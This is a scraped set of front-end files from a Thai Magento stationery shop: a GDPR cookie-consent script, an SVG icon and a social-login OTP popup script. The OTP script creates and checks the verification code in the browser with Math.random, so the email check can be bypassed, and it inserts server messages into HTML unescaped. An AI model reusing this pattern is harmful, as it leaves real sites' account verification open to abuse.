integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_CookieGDPR/js/notices.min.js
body_size: 1026
content:
define(['jquery','Magento_Ui/js/modal/modal','jquery/ui','mage/cookies',],function($,modal){'use strict';var cookieDelete=Array();var uncheckedGroup;var options={type:'popup',modalClass:'modal-cookie-consent-gdpr',responsive:true,innerScroll:true,title:'<b>'+$.mage.__("Privacy Overview")+'</b>',buttons:[{text:$.mage.__("ยอมรับเท่าที่จำเป็น"),class:'deny-cookie-gdpr action primary',click:function(){this.closeModal();$('#btn-cookie-deny').trigger('click');}},{text:$.mage.__("ยอมรับทั้งหมด"),class:'apply-cookie-gdpr action primary success',click:function(){this.closeModal();}},]};modal(options,$('#wiki-cookie-gdpr-modal-content'));$("#btn-cookie-setting").on('click',function(){$("#wiki-cookie-gdpr-modal-content").modal("openModal");});$(".apply-cookie-gdpr").on('click',function(){uncheckedGroup=$.map($('input[name^="allowed-group"]:not(:checked)'),function(c){return c.value;})});$.widget('mage.wikiCookieNotices',{_create:function(){if($.cookie(this.options.cookieAllowAll)||$.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){this.element.hide();if($.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){var cookie=Array();var cookieDeny=($.cookie(this.options.cookieAllow))?$.cookie(this.options.cookieAllow):$.cookie(this.options.cookieDeny);$.each(JSON.parse(cookieDeny),function(key,value){$.each(value,function(k,v){cookie.push(v.code);})});this.deleteCookie(cookie);}
this._showDisplayBlock();}
else{if(this.options.isRequiredChooseCookie){$("#wiki-cookie-gdpr-inner").addClass("required");$(".col-lg-9.header-middle-right.mt-auto.mb-auto").attr("id","header-middle-right-mb-auto");$(".menu-mobile-display.hidden-md.hidden-lg.hidden-xl").attr("id","menu-mobile-display");$(".menu-ver-content").attr("id","menu-ver-content");$(".header-bottom").attr("id","menu-on-top");}
this.element.show();}
$(this.options.cookieAllowAllButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllowAll+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieAllowAll)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}
this._showDisplayBlock();},this));$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){if(uncheckedGroup.length===0){$("#btn-cookie-allow-all").trigger("click");}
else{var data=this._splitDataAllow(this.options.cookieValue);var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllow+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if(cookieDelete.length){this.deleteCookie(cookieDelete);}
if($.cookie(this.options.cookieAllow)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}}
this._showDisplayBlock();},this));$(this.options.cookieDenyButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);cookieDeny=this._splitDataDeny(data);document.cookie=this.options.cookieDeny+'='+encodeURIComponent(JSON.stringify(cookieDeny))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieDeny)){this.element.hide();}
this._showDisplayBlock();this.deleteCookie(cookieDelete);},this));$(this.options.cookieCloseButtonSelector).on('click',$.proxy(function(){this.element.hide();},this));},_checkCookie:function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')
c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)
return c.substring(nameEQ.length,c.length);}
return null;},_deleteCookie:function(name){var d=new Date();d.setTime(d.getTime()-(365*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=name+"=;"+expires;},deleteCookie:function(list){list.forEach(function(name){if(this._checkCookie(name)){this._deleteCookie(name);}},this);},_splitDataAllow:function(data){var cookieDeny=data;$.each(data,function(key,value){if($.inArray(key,uncheckedGroup)>=0){$.each(value,function(k,v){cookieDelete.push(v.code);})}else{delete cookieDeny[key];}});return cookieDeny;},_splitDataDeny:function(data){$.each(data,function(key,value){$.each(value,function(k,v){if(v.is_required===false){cookieDelete.push(v.code);}})
if(value[0].is_required===true){delete data[key];}});return data;},_showDisplayBlock:function(){$("#wiki-cookie-gdpr-inner").removeClass("required");},});return $.mage.wikiCookieNotices;});

--- FILE ---
content_type: image/svg+xml
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_OtpSms/image/x.svg
body_size: -235
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.36222 0.181818L5.16477 3.61435L7.01207 0.181818H9.8054L6.96094 5.09091L9.8821 10H7.10156L5.16477 6.60582L3.25994 10H0.447443L3.36222 5.09091L0.549716 0.181818H3.36222Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Mageplaza_SocialLogin/js/popup-otp.min.js
body_size: 3430
content:
define(['jquery','Magento_Customer/js/customer-data','mage/translate','matchMedia','mageplaza/core/jquery/popup'],function($,customerData,$t,mediaCheck){'use strict';$.widget('mageplaza.socialPopupOtpForm',{options:{popup:'#social-login-popup',popupEffect:'',headerLink:'.header .links, .section-item-content .header.links',headerMobileLink:'.mb-header-device .group-block',ajaxLoading:'#social-login-popup .ajax-loading',loadingClass:'social-login-ajax-loading',errorMsgClass:'message-error error message',successMsgClass:'message-success success message',loginFormContainer:'.social-login.authentication',loginFormContent:'.social-login.authentication .social-login-customer-authentication .block-content',loginForm:'#social-form-login',loginBtn:'#bnt-social-login-authentication',forgotBtn:'#social-form-login .action.remind',createBtn:'#social-form-login .action.create',createBtn2:'.signupli .newcust',formLoginUrl:'',emailFormContainer:'.social-login.fake-email',fakeEmailSendBtn:'#social-form-fake-email .action.send',fakeEmailType:'',fakeEmailFrom:'#social-form-fake-email',fakeEmailFormContent:'.social-login.fake-email .block-content',fakeEmailUrl:'',fakeEmailCancelBtn:'#social-form-fake-email .action.cancel',forgotFormContainer:'.social-login.forgot',forgotFormContent:'.social-login.forgot .block-content',forgotForm:'#social-form-password-forget',forgotSendBtn:'#social-form-password-forget .action.send',forgotBackBtn:'#social-form-password-forget .action.back',forgotFormUrl:'',createFormContainer:'.social-login.create',createFormContent:'.social-login.create .block-content',createMobileFormContent:'.form-create-account.otp-email .fieldset',updateFormContent:'#otp-email__modal .email-modal-content',createForm:'#social-form-create',createAccBtn:'#social-form-create .action.create',createBackBtn:'#social-form-create .action.back',createFormUrl:'',updateBtn:'.otp-email__popup .btn-update__email',resendBtn:'.otp-email__popup #resend-otp',closeOtpBtn:'#otp-email__modal .btn-close-modal',flagW:false,run:0,otp_random:'',otp_mobile_random:'',email:'',password:'',isMobile:false},_create:function(){var self=this;mediaCheck({media:'(max-width: 768px)',entry:function(){self.options.isMobile=true;},exit:function(){if($(self.options.createForm).length){self.options.isMobile=false;}else if($(self.options.createMobileFormContent).length){self.options.isMobile=true;}else{self.options.isMobile=false;}}});this.initObject();this.initLink();this.initObserve();window.fakeEmailCallback=function(type){self.options.fakeEmailType=type;self.showEmail();};},initObject:function(){this.loginForm=$(this.options.loginForm);this.createForm=$(this.options.createForm);this.forgotForm=$(this.options.forgotForm);this.forgotFormContainer=$(this.options.forgotFormContainer);this.createFormContainer=$(this.options.createFormContainer);this.loginFormContainer=$(this.options.loginFormContainer);this.loginFormContent=$(this.options.loginFormContent);this.forgotFormContent=$(this.options.forgotFormContent);this.createFormContent=$(this.options.createFormContent);this.createMobileFormContent=$(this.options.createMobileFormContent);this.updateFormContent=$(this.options.updateFormContent);this.emailFormContainer=$(this.options.emailFormContainer);this.fakeEmailFrom=$(this.options.fakeEmailFrom);this.fakeEmailFormContent=$(this.options.fakeEmailFormContent);},initLink:function(){var self=this,headerLink=$(self.options.headerLink);if(headerLink.length){headerLink.find('a').each(function(link){var el=$(this),href=el.attr('href');if(typeof href!=='undefined'&&(href.search('customer/account/login')!==-1||href.search('customer/account/create')!==-1)){el.addClass('social-login');el.attr('href',self.options.popup);el.attr('data-effect',self.options.popupEffect);el.on('click',function(event){if(href.search('customer/account/create')!==-1){self.showCreate();}else{if(!self.options.isMobile){self.showLogin();}}
event.preventDefault();});}});headerLink.magnificPopup({delegate:'a.social-login',removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect');if(this.st.el.is('a.social-login.newcust')||this.st.el.is('a.create-account-button.social-login')){this.st.closeMarkup=this.st.closeMarkup.replace('class="mfp-close"','class="mfp-close otp"').replace(/&#215;/g,'');}}},midClick:true});}
this.options.createFormUrl=this.correctUrlProtocol(this.options.createFormUrl);this.options.formLoginUrl=this.correctUrlProtocol(this.options.formLoginUrl);this.options.forgotFormUrl=this.correctUrlProtocol(this.options.forgotFormUrl);this.options.fakeEmailUrl=this.correctUrlProtocol(this.options.fakeEmailUrl);},correctUrlProtocol:function(url){var protocol=window.location.protocol;if(!url.includes(protocol)){url=url.replace(/http:|https:/gi,protocol);}
return url;},initObserve:function(){this.initLoginObserve();this.initCreateObserve();this.initUpdateObserve();this.initResendObserve();this.initForgotObserve();this.initEmailObserve();$(this.options.createBtn).on('click',this.showCreate.bind(this));$(this.options.updateBtn).on('click',this.showCreate.bind(this));$(this.options.closeOtpBtn).on('click',this.closeOtpModal.bind(this));$(this.options.createBtn2).on('click',this.showCreate.bind(this));$(this.options.forgotBtn).on('click',this.showForgot.bind(this));$(this.options.createBackBtn).on('click',this.showLogin.bind(this));$(this.options.forgotBackBtn).on('click',this.showLogin.bind(this));},initLoginObserve:function(){var self=this;$(this.options.loginBtn).on('click',this.processLogin.bind(this));this.loginForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processLogin();}});},initCreateObserve:function(){var self=this;$(this.options.createAccBtn).on('click',this.processSenderOtp.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processSenderOtp();}});},initUpdateObserve:function(){var self=this;$(this.options.updateBtn).on('click',this.processCreate.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processCreate();}});},initResendObserve:function(){var self=this;$(this.options.resendBtn).on('click',this.processResend.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processResend();}});},initForgotObserve:function(){var self=this;$(this.options.forgotSendBtn).on('click',this.processForgot.bind(this));this.forgotForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processForgot();}});},initEmailObserve:function(){var self=this;$(this.options.fakeEmailSendBtn).on('click',this.processEmail.bind(this));this.fakeEmailFrom.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processEmail();}});},showLogin:function(){this.reloadCaptcha('login',50);this.loginFormContainer.show();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},showEmail:function(){this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.show();},showCreate:function(){this.reloadCaptcha('create',50);this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.show();if(this.createFormContainer.css("display")!=='none'){$(this.options.popup).addClass('sender-otp');if(this.options.isMobile){$("html").removeClass("overflow-hidden");$(".sticky-bottom .block-bottom").removeClass("active");}}
this.emailFormContainer.hide();},closeOtpModal:function(){this.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();},showForgot:function(){this.reloadCaptcha('forgot',50);this.loginFormContainer.hide();this.forgotFormContainer.show();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},reloadCaptcha:function(type,delay){if(typeof this.captchaReload==='undefined'){this.captchaReload={all:$('#social-login-popup .captcha-reload'),login:$('#social-login-popup .authentication .captcha-reload'),create:$('#social-login-popup .create .captcha-reload'),forgot:$('#social-login-popup .forgot .captcha-reload')};}
if(typeof type==='undefined'){type='all';}
if(this.captchaReload.hasOwnProperty(type)&&this.captchaReload[type].length){if(typeof delay==='undefined'){this.captchaReload[type].trigger('click');}else{var self=this;setTimeout(function(){self.captchaReload[type].trigger('click');},delay);}}},processLogin:function(){if(!this.loginForm.valid()){return;}
var self=this,options=this.options,loginData={},formDataArray=this.loginForm.serializeArray();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;if(entry.name.includes('user_login')){loginData['captcha_string']=entry.value;loginData['captcha_form_id']='user_login';}});this.appendLoading(this.loginFormContent);this.removeMsg(this.loginFormContent,options.errorMsgClass);return $.ajax({url:options.formLoginUrl,type:'POST',data:JSON.stringify(loginData)}).done(function(response){response.success=!response.errors;self.addMsg(self.loginFormContent,response);if(response.success){customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else{window.location.reload();}}else{self.reloadCaptcha('login');self.removeLoading(self.loginFormContent);}}).fail(function(){self.reloadCaptcha('login');self.addMsg(self.loginFormContent,{message:$t('Could not authenticate. Please try again later'),success:false});self.removeLoading(self.loginFormContent);});},processForgot:function(){if(!this.forgotForm.valid()){return;}
var self=this,options=this.options,parameters=this.forgotForm.serialize();this.appendLoading(this.forgotFormContent);this.removeMsg(this.forgotFormContent,options.errorMsgClass);this.removeMsg(this.forgotFormContent,options.successMsgClass);return $.ajax({url:options.forgotFormUrl,type:'POST',data:parameters}).done(function(response){self.reloadCaptcha('forgot');self.addMsg(self.forgotFormContent,response);self.removeLoading(self.forgotFormContent);});},processEmail:function(){if(!this.fakeEmailFrom.valid()){return;}
var input=$("<input>").attr("type","hidden").attr("name","type").val(this.options.fakeEmailType.toLowerCase());$(this.fakeEmailFrom).append($(input));var self=this;var options=this.options,parameters=this.fakeEmailFrom.serialize();this.appendLoading(this.fakeEmailFormContent);this.removeMsg(this.fakeEmailFormContent,options.errorMsgClass);this.removeMsg(this.fakeEmailFormContent,options.successMsgClass);return $.ajax({url:options.fakeEmailUrl,type:'POST',data:parameters}).done(function(response){self.addMsg(self.fakeEmailFrom,response);self.removeLoading(self.fakeEmailFormContent);if(response.success){if(response.url==''||response.url==null){window.location.reload(true);}else{window.location.href=response.url;}}});},processSenderOtp:function(){if(!this.createForm.valid()){return;}
var self=this;$("#email_address_create_exists").removeClass('show');self.removeMsg(this.createFormContent,self.options.errorMsgClass);self.options.email=$(".otp-email #email_address_create").val();self.options.password=$(".otp-email #password-social").val();self.options.otp_random=self.makeId();var data={email:self.options.email},passwordData={email:self.options.email,password:self.options.password};if(self.checkExistEmail(data)){self.validatePassword(passwordData);$("#email_address_create_exists").addClass('show');return false;}else if(self.validatePassword(passwordData)){return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_random},dataType:'json',beforeSend:function(){$(".mfp-wrap").hide();self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processSenderOtpMobile:function(){var self=this;$(".form-create-account.otp-email #email_address_create_exists").removeClass('show');self.removeMsg(self.createMobileFormContent,self.options.errorMsgClass);self.options.email=$(".form-create-account.otp-email #email_address").val();self.options.otp_mobile_random=self.makeId();var data={email:self.options.email};if(self.checkExistEmail(data)){$(".form-create-account.otp-email #email_address_create_exists").addClass('show');return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_mobile_random},dataType:'json',beforeSend:function(){self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processCreate:function(){if(this.createForm.length){if(!this.createForm.valid()){return;}}else if(this.createMobileFormContent.length){if(!this.createMobileFormContent.valid()){return;}}else{return;}
var self=this,options=this.options,isMobile=this.options.isMobile,parameters=!isMobile?this.createForm.serialize():this.createMobileFormContent.serialize();self.removeMsg(self.updateFormContent,options.errorMsgClass);var otp_number=$("#otp_number").val();if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=(!isMobile?options.otp_random:options.otp_mobile_random)){$("#message_otp").html("OTP not match.");}else{return $.ajax({url:!isMobile?options.createFormUrl:window.location.origin+'/sociallogin/popup/create',type:'POST',data:parameters,beforeSend:function(){$("#message_otp").html("");$('#message_otp').addClass("modal_loading");}}).done(function(response){$('#message_otp').removeClass("modal_loading");if(response.redirect){window.location.href=response.redirect;}else if(response.success){customerData.invalidate(['customer']);self.addMsg(self.updateFormContent,response);if(isMobile){window.location.href=window.location.origin}else{window.location.reload(true);}}else{self.reloadCaptcha('create');self.addMsg(self.updateFormContent,response);self.removeLoading(self.updateFormContent);}});}},processResend:function(){var self=this;if(self.options.isMobile){self.options.otp_mobile_random=self.makeId();}else{self.options.otp_random=self.makeId();}
self.removeMsg(self.updateFormContent,self.options.errorMsgClass);$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.isMobile?self.options.otp_mobile_random:self.options.otp_random},dataType:'json',beforeSend:function(){$('#message_otp').addClass("modal_loading");},success:function(res){self.options.flagW=true;self.options.run=1;$('#message_otp').removeClass("modal_loading");if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},showPopup:function(){$('.email-modal-overlay').show();$('body').addClass('has-email__modal');$('#otp-email__modal').addClass('show');},closePopup:function(){$('.email-modal-overlay').hide();$('body').removeClass('has-email__modal');$('#otp-email__modal').removeClass('show');},validatePassword:function(data){var flag=false,self=this;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/validatePassword",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res.status){flag=res.status;self.reloadCaptcha('create');self.addMsg(self.createFormContent,res);}}});return flag;},checkExistEmail:function(data){var flag=false;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/checkEmail",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;},appendLoading:function(block){block.css('position','relative');block.prepend($("<div></div>",{"class":this.options.loadingClass}))},removeLoading:function(block){block.css('position','');block.find("."+this.options.loadingClass).remove();},addMsg:function(block,response){var message=response.message,messageClass=response.success?this.options.successMsgClass:this.options.errorMsgClass;if(typeof(message)==='object'&&message.length>0){message.forEach(function(msg){this._appendMessage(block,msg,messageClass);}.bind(this));}else if(typeof(message)==='string'){this._appendMessage(block,message,messageClass);}},removeMsg:function(block,messageClass){block.find('.'+messageClass.replace(/ /g,'.')).remove();},_appendMessage:function(block,message,messageClass){var currentMessage=null;var messageSection=block.find("."+messageClass.replace(/ /g,'.'));if(!messageSection.length){block.prepend($('<div></div>',{'class':messageClass}));currentMessage=block.children().first();}else{currentMessage=messageSection.first();}
currentMessage.append($('<div>'+message+'</div>'));}});return $.mageplaza.socialPopupOtpForm;});